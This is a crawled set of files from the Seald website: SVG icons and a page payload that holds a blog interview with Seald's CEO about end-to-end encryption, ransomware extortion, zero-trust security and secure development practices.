      <path class="st4" d="M375.7,214.4c-16.2,0-28.3-2.5-36.5-7.6-.6-.4-1-1.1-.9-1.9l2-19.1c.2-1.5,1.7-2.2,3-1.5,1.2.7,2.6,1.5,4.1,2.2,2.7,1.3,5.6,2.5,8.7,3.6,3,1,6.2,1.9,9.4,2.6,3.3.7,6.4,1,9.3,1,6.2,0,10.6-1.2,13.1-3.6,2.5-2.4,3.8-5.3,3.8-8.7s-.9-5.7-2.7-7.4c-1.8-1.7-4.3-3.2-7.7-4.4-3.3-1.3-7.4-2.6-12.1-4-4.7-1.4-10.1-3.6-16-6.6-4.4-2.5-7.8-5.6-10-9.2-2.2-3.6-3.6-8.7-4-15.2,0-4.6.8-9,2.3-13.2,1.6-4.2,4-8,7.2-11.2,3.3-3.3,7.4-5.9,12.5-7.9,7.1-2.8,16.4-3.6,27.8-2.5,2.5.2,4.9.6,7.4,1.2,7.7,1.6,13.4,3.6,17.3,5.9.7.4,1,1.1.9,1.9l-1.9,18.7c-.2,1.5-1.9,2.3-3.1,1.4-1-.7-2-1.5-3.1-2.2-2.3-1.5-4.8-2.8-7.4-3.9-2.7-1.1-5.5-2-8.4-2.7-3-.7-5.9-1-8.7-1-5.3,0-9.7,1-13.2,3-3.5,2-5.2,5.1-5.2,9.2s1.1,6.2,3.4,8c2.3,1.8,5.3,3.4,9.1,4.8,0,0,.1,0,.2,0l3.7,1.1c.9.3,2.3.7,4.3,1.2,2,.5,3.5.9,4.6,1.2,4.6,1.3,8.8,2.9,12.5,4.7,3.8,1.8,7,4,9.7,6.7,2.7,2.7,4.7,5.9,6.1,9.5,1.4,3.7,2.1,8.1,2.1,13.1,0,21.8-14.5,32.6-43.5,32.6Z" />
      <path class="st4" d="M530.2,162.6h-67.8c-1.3,0-2.3,1.2-2,2.4,1.7,8.4,5.5,14.9,11.3,19.4,6.3,4.9,13.5,7.3,21.5,7.3s5.3-.2,8.2-.7c3-.4,6-1.1,9-1.9,3-.8,6.1-1.8,9-2.9,1.9-.7,3.7-1.5,5.4-2.3,1.3-.6,2.8.3,2.8,1.7l1.1,18.9c0,.8-.4,1.6-1.1,2-10.5,5.2-22.5,7.8-35.9,7.8s-18.4-1.5-25.9-4.4c-7.5-3-13.8-7-18.9-12.1-5.1-5.1-9-11.2-11.5-18.2-2.6-7-3.9-14.6-3.9-22.8s1.2-15.5,3.7-22.4c2.4-7,6-13.1,10.5-18.3,4.6-5.3,10.2-9.4,16.8-12.3,6.6-3,14-4.4,22.3-4.4s13.4,1.1,19.4,3.4c6,2.3,11.2,5.6,15.5,9.8,4.4,4.2,7.8,9.3,10.2,15.2,2.4,5.9,3.7,12.5,3.7,19.8s-.5,8.2-1.5,13.4c-.2,1-1,1.7-2,1.7ZM463.2,144h40.4c1.1,0,2.1-1,2-2.1-.4-4.9-2-9.3-4.8-13.2-3.3-4.4-8.3-6.7-15.2-6.7s-12.3,2-16.5,6c-3.6,3.5-6.2,8-7.8,13.5-.4,1.3.6,2.5,2,2.5Z" />
      <path class="st4" d="M647.8,191.7l-2.2,20.9c-.1,1-1,1.8-2,1.8h-8.2c-11,0-18.9-3.6-23.6-10.8-.7-1-2.2-1.1-3.1-.2-7.6,7.3-18.3,11-32.2,11s-8.8-.8-12.8-2.3c-3.9-1.6-7.3-3.8-10.2-6.7-2.9-2.9-5.1-6.4-6.8-10.4-1.6-4.1-2.4-8.7-2.4-13.9,0-7.6,2.2-13.8,6.7-18.9,4.4-5,9.8-9.1,16.2-12.1,6.4-3,13.1-5.2,20.3-6.5,6.3-1.2,12-1.9,17.2-2.1,1.1,0,2-1,1.9-2.2-.5-5.6-2.1-9.6-4.7-12-3-2.7-8-4.1-15.1-4.1s-17.4,2.4-27.9,7.2c-1.3.6-2.7-.2-2.9-1.6l-2-18.2c0-.9.4-1.7,1.2-2.1,13.3-6.1,26.3-9.2,39.1-9.2,26.8,0,40.2,14.9,40.2,44.6v30c0,4,.1,7.2.3,9.6.2,2.4.7,4.2,1.3,5.4.7,1.3,1.7,2,3,2.3,1.3.3,3,.4,5.1.4h3.6ZM606.9,184.4v-22.2c0-1.2-1-2.1-2.2-2-3.5.3-7,.9-10.3,1.6-4.1.9-7.7,2.2-10.8,3.9-3.1,1.7-5.6,3.7-7.6,6.1-1.9,2.4-2.9,5.1-2.9,8.2,0,8.9,5,13.3,14.9,13.3s12.7-2.5,18.2-7.4c.4-.4.7-1,.7-1.5Z" />
      <path class="st4" d="M703.7,194l-2,18.6c-.1,1-1,1.8-2,1.8h-8.2c-9.5,0-16.6-2.7-21.3-8.1-4.7-5.4-7.1-12.4-7.1-21V47.6c0-1.1.9-2,2-2h23.5c1.1,0,2,.9,2,2v126.3c0,4.3.1,7.6.3,10,.2,2.4.8,4.1,1.7,5.2s2.2,1.8,4,2.1c1.3.2,3,.4,5.1.4,1.2,0,2.1,1.1,2,2.3Z" />
      <path class="st4" d="M819.7,212.2h-22.1c-1,0-1.9-.8-2-1.8l-.3-4.4c-8.3,5.6-17.3,8.4-27.1,8.4s-16.5-1.5-23.2-4.4c-6.7-3-12.4-7.1-17-12.3-4.6-5.3-8.1-11.4-10.5-18.3-2.4-7-3.7-14.4-3.7-22.4s1.3-15.5,3.8-22.5c2.5-7,6.1-13.1,10.8-18.3,4.7-5.2,10.4-9.2,17.1-12.2,6.7-3,14.3-4.4,22.8-4.4s16.4,1.9,23.1,5.6c1.3.7,2.9-.3,2.9-1.8v-55.6c0-1.1.9-2,2-2h23.6c1.1,0,2,.9,2,2v162.6c0,1.1-.9,2-2,2ZM770,122c-8.8,0-15.7,3.1-20.6,9.4-4.9,6.3-7.3,14.8-7.3,25.4s2.4,19.1,7.3,25.4c4.9,6.3,11.7,9.4,20.6,9.4s14.9-3.1,19.1-9.3c4.2-6.2,6.3-14.7,6.3-25.5s-2.1-19.3-6.3-25.5c-4.2-6.2-10.6-9.3-19.1-9.3Z" />
    </g>
    <g>
      <path class="st4" d="M341.5,300.9c0-7.2,5.9-10.9,19.7-12.4-.1-3.6-1.6-6.6-6.1-6.6s-6.5,1.5-9.4,3.3l-2.9-5.2c3.7-2.3,8.4-4.4,13.7-4.4,8.4,0,12.5,5.2,12.5,14.5v19.8h-6.4l-.6-3.7h-.2c-3,2.6-6.4,4.5-10.4,4.5-5.9,0-9.9-4-9.9-9.8ZM361.2,300.9v-7.5c-9.1,1.1-12.1,3.5-12.1,6.9s2,4.3,4.8,4.3,4.8-1.3,7.3-3.6Z" />
      <path class="st4" d="M378.5,276.4h6.4l.6,4.5h.2c3-2.9,6.4-5.3,11-5.3,7.2,0,10.3,4.9,10.3,13.3v21h-7.9v-20c0-5.5-1.6-7.6-5.2-7.6s-4.9,1.4-7.6,4.2v23.4h-7.9v-33.5Z" />
      <path class="st4" d="M428.6,287.4c0-14.4,8-22.9,19.7-22.9s19.7,8.5,19.7,22.9-8,23.3-19.7,23.3-19.7-8.9-19.7-23.3ZM459.8,287.4c0-10-4.5-16.1-11.5-16.1s-11.5,6.1-11.5,16.1,4.5,16.4,11.5,16.4,11.5-6.4,11.5-16.4Z" />
      <path class="st4" d="M470.3,265.3h8.4l6.3,22.4c1.4,5.1,2.4,9.4,3.9,14.5h.3c1.5-5.1,2.5-9.4,3.9-14.5l6.2-22.4h8.1l-13.8,44.6h-9.4l-13.9-44.6Z" />
      <path class="st4" d="M512.4,265.3h7.9v17.9h18v-17.9h7.9v44.6h-7.9v-19.8h-18v19.8h-7.9v-44.6Z" />
      <path class="st4" d="M554.7,293.2c0-11.2,7.9-17.6,16.8-17.6s7.4,1.6,9.8,3.8l-3.8,5.1c-1.8-1.6-3.5-2.5-5.6-2.5-5.4,0-9.1,4.5-9.1,11.2s3.7,11.1,8.9,11.1,5-1.3,6.9-2.9l3.2,5.2c-3.1,2.8-7.1,4.1-10.9,4.1-9.1,0-16.1-6.4-16.1-17.5Z" />
      <path class="st4" d="M588.4,301.3v-39.5h7.9v40c0,1.9.9,2.6,1.7,2.6s.6,0,1.2-.1l1,5.9c-1,.4-2.3.7-4.1.7-5.6,0-7.6-3.6-7.6-9.4Z" />
      <path class="st4" d="M604.7,293.2c0-11.2,7.6-17.6,15.9-17.6s15.9,6.4,15.9,17.6-7.6,17.5-15.9,17.5-15.9-6.4-15.9-17.5ZM628.4,293.2c0-6.7-2.9-11.2-7.9-11.2s-7.9,4.5-7.9,11.2,2.9,11.1,7.9,11.1,7.9-4.4,7.9-11.1Z" />
      <path class="st4" d="M643.9,297.4v-21h7.9v20c0,5.5,1.6,7.6,5.2,7.6s4.9-1.4,7.4-4.6v-22.9h7.9v33.5h-6.4l-.6-4.9h-.2c-2.9,3.5-6.2,5.8-10.8,5.8-7.2,0-10.3-4.9-10.3-13.3Z" />
      <path class="st4" d="M680.2,293.2c0-10.9,6.8-17.6,14.2-17.6s6.2,1.4,8.8,3.7l-.3-5.4v-12.1h7.9v48.2h-6.4l-.6-3.6h-.2c-2.5,2.5-5.9,4.4-9.5,4.4-8.3,0-13.7-6.5-13.7-17.5ZM702.8,300.5v-15.6c-2.3-2-4.6-2.8-6.8-2.8-4.3,0-7.8,4-7.8,11s2.8,11.1,7.6,11.1,4.8-1.1,7-3.8Z" />
      <path class="st4" d="M732.1,293.2c0-11.2,7.9-17.6,16.8-17.6s7.4,1.6,9.8,3.8l-3.8,5.1c-1.8-1.6-3.5-2.5-5.6-2.5-5.4,0-9.1,4.5-9.1,11.2s3.7,11.1,8.9,11.1,5-1.3,6.9-2.9l3.2,5.2c-3.1,2.8-7.1,4.1-10.9,4.1-9.1,0-16.1-6.4-16.1-17.5Z" />
      <path class="st4" d="M762,293.2c0-11.2,7.6-17.6,15.9-17.6s15.9,6.4,15.9,17.6-7.6,17.5-15.9,17.5-15.9-6.4-15.9-17.5ZM785.7,293.2c0-6.7-2.9-11.2-7.9-11.2s-7.9,4.5-7.9,11.2,2.9,11.1,7.9,11.1,7.9-4.4,7.9-11.1Z" />
      <path class="st4" d="M801.6,276.4h6.4l.6,4.6h.2c2.8-3,6.1-5.4,10.3-5.4s7.7,2.2,9.2,6c3.2-3.4,6.5-6,10.8-6,7.1,0,10.3,4.9,10.3,13.3v21h-7.9v-20c0-5.5-1.6-7.6-5.2-7.6s-4.4,1.4-7,4.2v23.4h-7.9v-20c0-5.5-1.6-7.6-5.2-7.6s-4.4,1.4-7,4.2v23.4h-7.9v-33.5Z" />
      <path class="st4" d="M859.1,276.4h6.4l.6,3.6h.2c2.8-2.4,6.4-4.4,10.1-4.4,8.4,0,13.2,6.7,13.2,17s-6.8,18.1-14.3,18.1-5.9-1.3-8.6-3.7l.2,5.6v10.6h-7.9v-46.7ZM881.5,292.7c0-6.7-2.2-10.6-7.3-10.6s-4.7,1.2-7.3,3.8v15.6c2.4,2,4.8,2.8,6.7,2.8,4.5,0,7.9-3.9,7.9-11.5Z" />
      <path class="st4" d="M894.9,300.9c0-7.2,5.9-10.9,19.7-12.4-.1-3.6-1.6-6.6-6.1-6.6s-6.5,1.5-9.4,3.3l-2.9-5.2c3.7-2.3,8.4-4.4,13.7-4.4,8.4,0,12.5,5.2,12.5,14.5v19.8h-6.4l-.6-3.7h-.2c-3,2.6-6.4,4.5-10.4,4.5-5.9,0-9.9-4-9.9-9.8ZM914.6,300.9v-7.5c-9.1,1.1-12.1,3.5-12.1,6.9s2,4.3,4.8,4.3,4.8-1.3,7.3-3.6Z" />
      <path class="st4" d="M931.9,276.4h6.4l.6,4.5h.2c3-2.9,6.4-5.3,11-5.3,7.2,0,10.3,4.9,10.3,13.3v21h-7.9v-20c0-5.5-1.6-7.6-5.2-7.6s-4.9,1.4-7.6,4.2v23.4h-7.9v-33.5Z" />
      <path class="st4" d="M967.9,323l1.4-6.1c.6.2,1.6.5,2.4.5,3.5,0,5.6-2.4,6.7-5.8l.6-2.1-13.2-33.1h8l5.8,16.4c1,3,2,6.3,2.9,9.5h.3c.8-3.1,1.7-6.4,2.6-9.5l5-16.4h7.6l-12.1,35c-2.8,7.5-6.3,12.2-13.6,12.2s-3.1-.3-4.4-.7Z" />
    </g>
  </g>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.seald.io/_nuxt/img/twitter-grey.b50a802.svg
body_size: -1336
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 23.0.3, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Calque_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 38.5 31.9" style="enable-background:new 0 0 38.5 31.9;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#4C4C51;}
</style>
<title>twitter-grey</title>
<g>
	<path id="rkoua" class="st0" d="M38.5,3.8c-1.4,0.6-2.9,1.1-4.5,1.3c1.7-1,2.9-2.6,3.5-4.5c-1.5,0.9-3.2,1.6-5,2
		C31,1,28.9,0,26.7,0c-4.4,0-7.9,3.6-7.9,8c0,0,0,0,0,0c0,0.6,0.1,1.3,0.2,1.9C12.6,9.6,6.7,6.5,2.8,1.5c-2.1,3.7-1,8.3,2.4,10.8
		c-1.3,0-2.5-0.4-3.6-1v0.1c0,3.8,2.6,7.1,6.3,7.9c-1.2,0.3-2.4,0.4-3.6,0.1c1,3.3,4,5.5,7.4,5.6C8.4,27.7,4.2,28.8,0,28.3
		c3.6,2.4,7.8,3.6,12.1,3.6c14.5,0,22.4-12.3,22.4-23V7.8C36.1,6.8,37.5,5.4,38.5,3.8"/>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.seald.io/_nuxt/img/bullet-blue.9aeefe4.svg
body_size: -1530
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 291.7 258.25"><defs><style>.cls-1{fill:#239efb;}</style></defs><title>bullet-blue</title><g id="Calque_2" data-name="Calque 2"><g id="Calque_1-2" data-name="Calque 1"><path id="_2cwnc" data-name="2cwnc" class="cls-1" d="M40.6,125.8C118.3,272.7,57.2,128,245.4,13.1l-6.1,8.1c6.6-6.4,10.7-11,18.8-15.7l-2.8,7.6L276.5,0h.7L256.9,18.6l14-3.5L258.4,28.7l32.2-12.5L278.1,26.3l13.6-2.6-4.6,10.1,4.4-2.2a33.57,33.57,0,0,1-9.2,9.2c-51.4,32.6-111.8,84-177.9,211.2C76,283.3,30.7,188.7,0,152.2c.1-45.7,40.6-26.4,40.6-26.4Z"/></g></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.seald.io/_nuxt/img/linkedin-grey.f5cacfa.svg
body_size: -614
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 23.0.3, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Calque_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 38.4 36.2" style="enable-background:new 0 0 38.4 36.2;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#4C4C51;}
</style>
<title>linkedin-grey</title>
<g>
	<path id="i5t0a" class="st0" d="M0.9,11.6v24.5h7.5V11.6H0.9z M4.5,8.6c2.4,0.2,4.4-1.6,4.6-4c0-0.1,0-0.2,0-0.3C9.2,2,7.3,0.1,5,0
		C4.9,0,4.7,0,4.6,0C1.8,0,0,1.8,0,4.3c-0.1,2.3,1.8,4.2,4.1,4.3C4.2,8.6,4.4,8.6,4.5,8.6z M38.4,36.1V22.5c0-7.6-4.2-11.1-9.5-11.1
		c-4.3,0-7,2.4-7.5,4.1v-3.8H13c0.1,2,0,24.5,0,24.5h8.4V22.9c0-0.7,0-1.3,0.2-2c0.5-1.8,2.2-3,4-3c2.9,0,4.3,2.3,4.3,5.6v12.7
		L38.4,36.1z"/>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.seald.io/_nuxt/img/icon-umbrella.99fa911.svg
body_size: -1090
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg xmlns="http://www.w3.org/2000/svg" version="1.1" viewBox="0 0 200 200">
  <defs>
    <style>
      .cls-1 {
        fill: #3362f6;
      }

      .cls-2 {
        fill: #ebf0ff;
      }

      .cls-3 {
        fill: #fff;
      }
    </style>
  </defs>
  <!-- Generator: Adobe Illustrator 28.6.0, SVG Export Plug-In . SVG Version: 1.2.0 Build 709)  -->
  <g>
    <g id="Calque_1">
      <g id="Calque_1-2" data-name="Calque_1">
        <rect class="cls-2" y=".4" width="200" height="200" rx="25.1" ry="25.1"/>
        <polygon class="cls-3" points="82 87 93.3 91 101 98.7 120.7 106.6 120.7 111.4 133.1 113.2 140.8 122.1 147.2 104.5 143.9 82.6 131.7 62.8 118.2 55.4 89.2 67.5 82 87"/>
        <path class="cls-1" d="M125.3,55.8c-24.2-14-56.2-3.5-71.4,22.9-.2.2-.9,1.6-1.2,2-2.1,3.1,2.9,6,4.6,2.7,2.6-4.4,8.3-6,12.7-3.4s6,8.3,3.4,12.7c-.6,1-.4,2.2.3,3.1,1,1.1,2.7,1.1,3.8,0,.2-.2.4-.4.5-.6,2.9-4.2,8.7-5.3,12.9-2.5,3.8,2.6,5.2,7.7,3.1,11.8l-20.6,35.8c-2.6,4.4-8.2,6-12.7,3.4-4.4-2.6-6-8.2-3.4-12.7h0c1.8-3.1-2.8-5.7-4.6-2.7-4,7-1.6,15.9,5.4,19.9,7,4,15.9,1.6,19.9-5.4l20.7-35.8c2.6-4.4,8.3-5.9,12.7-3.3,4.4,2.6,5.9,8.2,3.4,12.6-1.9,3.1,2.9,5.8,4.6,2.7,2.7-4.4,8.4-5.7,12.8-3,4.2,2.6,5.6,8,3.3,12.3-1.8,3.1,2.8,5.7,4.6,2.6.3-.5,1.1-1.8,1.2-2,15.2-26.4,8.3-59.3-15.9-73.3h-.1ZM128,64.1c14.9,12.1,20,33.8,12.6,53.8-2.7-6.1-9.3-9.5-15.8-8.3,7.2-14.1,8.3-30.5,3.2-45.5h0ZM99.6,94.9c-2.4-6.5-9.1-10.4-15.9-9.3,7.9-12,20.4-20.2,34.5-22.9,0,0-18.6,32.2-18.6,32.2Z"/>
      </g>
    </g>
  </g>
</svg>

--- FILE ---
content_type: application/javascript
request_url: https://www.seald.io/_nuxt/static/1769792505/fr/blog/introduction-to-cybersecurity/payload.js
body_size: 2536
content:
__NUXT_JSONP__("/fr/blog/introduction-to-cybersecurity", (function(a,b,c,d,e,f,g,h,i,j,k){return {data:[{post:{slug:b,id:"63344e457f645d00017cb75f",uuid:"9a981c81-7447-4a74-b726-ac4742a70393",title:"[Interview] Introduction to cybersecurity",html:"\u003Cblockquote\u003ETimothée Rebours, Seald: “it’s now nearly impossible to protect or even define the perimeter as everything's so intertwined”\u003C\u002Fblockquote\u003E\u003Cp\u003E\u003Cem\u003E\u003Cstrong\u003EWith the number of connected devices and users growing by the minute, securing large amounts of sensitive data becomes increasingly more difficult.\u003C\u002Fstrong\u003E\u003C\u002Fem\u003E\u003C\u002Fp\u003E\u003Cp\u003EAs more aspects of our lives become digitized, many companies and institutions providing online services start to struggle with ensuring their user data is safe. Sure, implementing quality authentication measures or encrypting the organization’s network is a good start, but what about using encryption to secure sensitive customer data?\u003Cbr\u003E\u003Cbr\u003ETo talk about the importance of encryption when it comes to data security, we talked with Timothée Rebours, the CEO of Seald – a company making end-to-end encryption easier and more accessible for developers.\u003Cbr\u003E\u003C\u002Fp\u003E\u003Cp\u003E\u003Cstrong\u003EHow did Seald originate? What has your journey been like since your launch in 2016?\u003C\u002Fstrong\u003E\u003Cbr\u003E\u003Cbr\u003EThe project behind Seald was created in Berkeley in 2015, following the meeting of cybersecurity enthusiasts and hackers. The company was incorporated in France in 2016.\u003Cbr\u003E\u003Cbr\u003ESeald has a mission – to improve the security and privacy of millions of people. We've come a long way since the project's inception, and we've created a whole series of products over the years, most of them ended up being scrapped to find our current positioning for which the product-market fit is there.\u003Cbr\u003E\u003Cbr\u003EEvery journey is incredible. The team at Seald is passionate and brilliant. Plus, we meet a lot of exciting people and customers who help us build Seald. We are super proud of what we have built thanks to them.\u003Cbr\u003E\u003C\u002Fp\u003E\u003Cp\u003E\u003Cstrong\u003ECan you introduce us to what you do? What is end-to-end encryption?\u003C\u002Fstrong\u003E\u003Cbr\u003E\u003Cbr\u003EWe want to help application developers protect their users’ data without needing cryptography skills. Integrating Seald allows the company to reinforce customer trust, be in compliance, and minimize the consequences of a data leak.\u003C\u002Fp\u003E\u003Cp\u003EEnd-to-end encryption is considered to be the technology that provides the highest level of security on your data, that's why it is used in popular instant messaging apps.\u003C\u002Fp\u003E\u003Cp\u003EBasically, it protects data in such a way that no one except the authorized users are able to read the data, not even the servers hosting the data or the app developer (and not even Seald of course).\u003Cbr\u003E\u003C\u002Fp\u003E\u003Cp\u003E\u003Cstrong\u003EIn your opinion, what industries should be especially concerned about encrypting their data?\u003C\u002Fstrong\u003E\u003Cbr\u003E\u003Cbr\u003EWe built Seald for companies that make data security a strategic priority.\u003Cbr\u003E\u003Cbr\u003EEvery industry has its own data security challenges: strengthening customer trust, achieving compliance, minimizing the consequences of a data breach, etc.\u003Cbr\u003E\u003Cbr\u003EBut, the industry with the most at stake when it comes to data security is e-health. Medical data is among the most sensitive (social security numbers, test results, reports, prescriptions, etc.) because a data breach in that field destroys brand trust and can even lead to jail time.\u003Cbr\u003E\u003Cbr\u003EE-health companies are very careful to meet the strict regulatory requirements on medical data and ensure absolute confidentiality of the sensitive data they are entrusted with, in particular, to respect medical secrecy. But with the shift to SaaS apps for patients and health professionals (that the COVID crisis amplified) comes the question: how do we keep data safe in the cloud?\u003Cbr\u003E\u003Cbr\u003EThere's also the question of the US hosting providers' hegemony which causes political and compliance concerns over data sovereignty (with regards to the GDPR in particular). With end-to-end encryption, you can ensure no server has access to the data, including a US-based hosting provider.\u003Cbr\u003E\u003C\u002Fp\u003E\u003Cp\u003E\u003Cstrong\u003EHave you noticed any new threats arise during the pandemic?\u003C\u002Fstrong\u003E\u003Cbr\u003E\u003Cbr\u003ERansomware is known to crypto lock data and eventually unlock your data when you pay the ransom. We've seen something new in the past years – criminals now steal the data and threaten to leak it if the ransom is not paid.\u003Cbr\u003E\u003Cbr\u003EThis stresses the question of end-to-end encryption even more: if the servers can't read the data, there's nothing to leak.\u003C\u002Fp\u003E\u003Cp\u003EAnother thing we've observed (like everyone else) is a massive shift to digital solutions in the cloud, some of them are really shaky because they were developed quickly to match the rising demand.\u003Cbr\u003E\u003C\u002Fp\u003E\u003Cp\u003E\u003Cstrong\u003EWhat measures should everyone implement to protect from these emerging threats?\u003C\u002Fstrong\u003E\u003Cbr\u003E\u003Cbr\u003EFor years, the preferred way to protect an IT infrastructure was by implementing perimeter protection, building large walls around information systems, so that an attacker cannot penetrate them. The idea was to put everything sensitive within that perimeter. Except that it's now nearly impossible to protect (or even define really) the perimeter because everything's so intertwined.\u003Cbr\u003E\u003Cbr\u003EAnother way to see security is through security by design or zero-trust. The goal is to make an attack on any portion of the IT systems as inconsequential as possible.\u003Cbr\u003E\u003Cbr\u003EWhen it comes to data protection, the main idea is to implement the principle of least privilege. Basically, it means adding encryption to each piece of data and giving the keys to decrypt only to the users or entities that are authorized to read the data. In most use cases, this is end-to-end encryption coupled with fine-grained encryption at rest.\u003Cbr\u003E\u003C\u002Fp\u003E\u003Cp\u003E\u003Cstrong\u003EWhat would you consider the most serious threats surrounding web applications nowadays?\u003C\u002Fstrong\u003E\u003Cbr\u003E\u003Cbr\u003ELooking at the OWASP top 10, the two first items in 2021 are broken access control and failure to implement cryptography properly.\u003Cbr\u003E\u003Cbr\u003EWith Seald, access control is strengthened with cryptographic measures to ensure that even if a resource can be read by an attacker, they would still need to decrypt it.\u003C\u002Fp\u003E\u003Cp\u003EAnd with Seald, cryptography is our specialty, we don't take it lightly, our code has been thoroughly and independently reviewed to ensure we didn't make any mistakes and that our users wouldn't have to worry about the subtleties of how to implement crypto.\u003Cbr\u003E\u003C\u002Fp\u003E\u003Cp\u003E\u003Cstrong\u003ECould you share some best practices that organizations should adopt to protect their workforce and customer data?\u003C\u002Fstrong\u003E\u003C\u002Fp\u003E\u003Cp\u003EThe first best practice is to take data security into account when first designing any data processing workflow. When it's designed, it's too late.\u003C\u002Fp\u003E\u003Cp\u003EThe second piece of advice is to be humble and organize security training both for developers to learn the best development practices and for all employees to detect phishing, etc.\u003C\u002Fp\u003E\u003Cp\u003EThe third piece of advice when developing software is:\u003C\u002Fp\u003E\u003Cul\u003E\u003Cli\u003EDo not let something known to be insecure be rolled out to production (password management, random generation, etc.),\u003C\u002Fli\u003E\u003Cli\u003EUnit test &amp; e2e test everything (check code coverage),\u003C\u002Fli\u003E\u003Cli\u003EDo systematic and thorough reviews before merging,\u003C\u002Fli\u003E\u003Cli\u003ETest before rolling out to production.\u003Cbr\u003E\u003C\u002Fli\u003E\u003C\u002Ful\u003E\u003Cp\u003E\u003Cstrong\u003ETalking about the future, what predictions do you have for the data security landscape for the upcoming years?\u003C\u002Fstrong\u003E\u003Cbr\u003E\u003Cbr\u003EEverything will eventually be moved to the cloud rather than on-premise, and the question of the security in the cloud which is already in everyone's mind will become even more strategic as data breaches will happen more and more often.\u003C\u002Fp\u003E\u003Cp\u003EAlso, more pressure will be put on small companies to secure data (both in confidentiality and in availability) even at a very early stage.\u003Cbr\u003E\u003C\u002Fp\u003E\u003Cp\u003E\u003Cstrong\u003EAnd finally, what does the future hold for Seald?\u003C\u002Fstrong\u003E\u003C\u002Fp\u003E\u003Cp\u003EWe are focused on helping developers protect their users' data with end-to-end encryption, but this can be limiting as not everything can be encrypted that way. We'll most certainly diversify our products to tackle more use cases.\u003C\u002Fp\u003E",comment_id:"6269136664e40b0001e5aa66",feature_image:c,featured:d,visibility:"public",created_at:"2022-04-27T11:56:54.000+02:00",updated_at:"2022-11-16T15:32:49.000+01:00",published_at:"2022-04-27T12:05:09.000+02:00",custom_excerpt:a,codeinjection_head:"{\n  \"fr\": \"une-introduction-a-la-cybersecurite\",\n  \"en\": \"introduction-to-cybersecurity\"\n}",codeinjection_foot:a,custom_template:a,canonical_url:a,tags:[{id:"63344e447f645d00017cb6e9",name:"#en",slug:"hash-en",description:a,feature_image:a,visibility:"internal",og_image:a,og_title:a,og_description:a,twitter_image:a,twitter_title:a,twitter_description:a,meta_title:a,meta_description:a,codeinjection_head:a,codeinjection_foot:a,canonical_url:a,accent_color:a,url:"https:\u002F\u002Fblog.seald.io\u002F404\u002F"}],authors:[{id:e,name:f,slug:g,profile_image:h,cover_image:a,bio:a,website:a,location:a,facebook:a,twitter:a,meta_title:a,meta_description:a,threads:a,bluesky:a,mastodon:a,tiktok:a,youtube:a,instagram:a,linkedin:a,url:i}],primary_author:{id:e,name:f,slug:g,profile_image:h,cover_image:a,bio:a,website:a,location:a,facebook:a,twitter:a,meta_title:a,meta_description:a,threads:a,bluesky:a,mastodon:a,tiktok:a,youtube:a,instagram:a,linkedin:a,url:i},primary_tag:a,url:"https:\u002F\u002Fblog.seald.io\u002Fintroduction-to-cybersecurity\u002F",excerpt:"Timothée Rebours, Seald: “it’s now nearly impossible to protect or even define the perimeter as everything's so intertwined”\n\nWith the number of connected devices and users growing by the minute, securing large amounts of sensitive data becomes increasingly more difficult.\n\nAs more aspects of our lives become digitized, many companies and institutions providing online services start to struggle with ensuring their user data is safe. Sure, implementing quality authentication measures or encryptin",reading_time:5,access:true,comments:d,og_image:a,og_title:a,og_description:a,twitter_image:a,twitter_title:a,twitter_description:a,meta_title:"Introduction to cybersecurity",meta_description:"Interview of Timothée Rebours, the CEO of Seald – a company making end-to-end encryption easier and more accessible for developers.",email_subject:a,frontmatter:a,feature_image_alt:a,feature_image_caption:a,responsiveImages:[{srcset:"https:\u002F\u002Fblog.seald.io\u002Fcontent\u002Fimages\u002Fsize\u002Fw2000\u002F2022\u002F04\u002FSeald-interview.jpg",media:"(min-width: 1000px)"},{srcset:"https:\u002F\u002Fblog.seald.io\u002Fcontent\u002Fimages\u002Fsize\u002Fw1000\u002F2022\u002F04\u002FSeald-interview.jpg",media:"(min-width: 600px)"},{srcset:c,media:"(min-width: 300px)"}]},langs:[{lang:"fr",slug:"une-introduction-a-la-cybersecurite",href:j,url:j},{lang:"en",slug:b,href:k,url:k}],url:"https:\u002F\u002Fwww.seald.io\u002Ffr\u002Fblog\u002Fintroduction-to-cybersecurity",origin:"https:\u002F\u002Fwww.seald.io",_img:{}}],fetch:{},mutations:[]}}(null,"introduction-to-cybersecurity","https:\u002F\u002Fblog.seald.io\u002Fcontent\u002Fimages\u002Fsize\u002Fw600\u002F2022\u002F04\u002FSeald-interview.jpg",false,"63344e437f645d00017cb6cd","Maxime Huber","maxime","https:\u002F\u002Fblog.seald.io\u002Fcontent\u002Fimages\u002F2019\u002F03\u002Fmaxime-huber.jpg","https:\u002F\u002Fblog.seald.io\u002Fauthor\u002Fmaxime\u002F","https:\u002F\u002Fwww.seald.io\u002Ffr\u002Fblog\u002Fune-introduction-a-la-cybersecurite","https:\u002F\u002Fwww.seald.io\u002Fblog\u002Fintroduction-to-cybersecurity")));

--- FILE ---
content_type: application/javascript
request_url: https://www.seald.io/_nuxt/static/1769792505/fr/blog/introduction-to-cybersecurity/state.js
body_size: 205
content:
